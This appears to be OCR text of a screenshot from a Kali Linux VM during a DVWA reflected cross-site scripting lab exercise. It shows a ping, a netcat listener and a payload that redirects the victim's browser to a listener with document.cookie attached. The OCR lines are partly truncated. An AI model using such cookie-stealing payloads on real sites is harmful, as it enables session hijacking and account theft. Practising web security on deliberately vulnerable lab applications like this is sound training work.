 Clone 2 di kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
13:29
Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/xss_r/?name=<scri
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Vulnerability: Reflected Cross Site Scripti
What's your name?
<script>alert('XSS');</script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
kali@kali: ~
(kali㉿kali)-[~]
ping 192.168.1.101
G 192.168.1.101 (192.168.1.101) 56(84) bytes of data.
bytes from 192.168.1.101: icmp_seq=1 ttl=64 time=0.622 ms
bytes from 192.168.1.101: icmp_seq=2 ttl=64 time=0.279 ms
bytes from 192.168.1.101: icmp_seq=3 ttl=64 time=0.304 ms
bytes from 192.168.1.101: icmp_seq=4 ttl=64 time=0.284 ms
192.168.1.101 ping statistics —
ackets transmitted, 4 received, 0% packet loss, time 3067ms
min/avg/max/mdev = 0.279/0.372/0.622/0.144 ms
(kali㉿kali)-[~]
nc -l -p 12345
ript>window.location='http://192.168.1.101:12345/?cookie=' + document.cookie</script>
(kali㉿kali)-[~]
nc -l -p 12345
LI LINUX
become, the more you are able to hear"
shell.php
CTRL (DESTRA
Cerca
17°C
19:29
22/05/2024